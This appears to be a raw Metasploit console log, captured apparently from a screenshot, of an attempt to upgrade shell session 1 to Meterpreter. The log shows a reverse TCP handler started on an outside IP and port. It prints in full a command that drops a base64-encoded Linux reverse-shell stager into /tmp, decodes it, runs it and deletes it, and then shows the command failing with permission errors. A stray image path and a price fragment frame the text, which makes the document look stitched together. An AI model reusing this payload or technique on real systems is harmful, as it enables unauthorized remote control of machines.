 [*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module (incompatible session platform: unknown)
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 88.198.11.233:4433
[-] Error: Unable to execute the following command: "echo -n f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQAIAABAAAAAAAAA
AEAAAAAAAAAAIAECACABAjPAAAASgEAAAcAAAAAEAAAagpeMdv341NDU2oCsGaJ4c2Al1toWMYL6WgCABFRieFqZlhQUVeJ4UPNgIXAeRlOdD1oogAAAFhqAGoFieMxyc2
AhcB5vesnsge5ABAAAInjwesMweMMsH3NgIXAeBBbieGZsmqwA82AhcB4Av/huAEAAAC7AQAAAM2A>>'/tmp/liHvZ.b64' ; ((which base64 >&2 && base64 -d
-) || (which base64 >&2 && base64 --decode -) || (which openssl >&2 && openssl enc -d -A -base64 -in /dev/stdin) || (which python
>&2 && python -c 'import sys, base64; print base64.standard_b64decode(sys.stdin.read());') || (which perl >&2 && perl -MMIME::Base
64 -ne 'print decode_base64($_)')) 2> /dev/null > '/tmp/AihSh' < '/tmp/liHvZ.b64' ; chmod +x '/tmp/AihSh' ; '/tmp/AihSh' & sleep 2
; rm -f '/tmp/AihSh' ; rm -f '/tmp/liHvZ.b64'"
[-] Output: "sh: 5: cannot create /tmp/liHvZ.b64: Permission denied\nchmod: cannot access '/tmp/AihSh': No such file or directory\
nsh: 5: /tmp/AihSh: not found"
[*] Stopping exploit/multi/handler
$2,495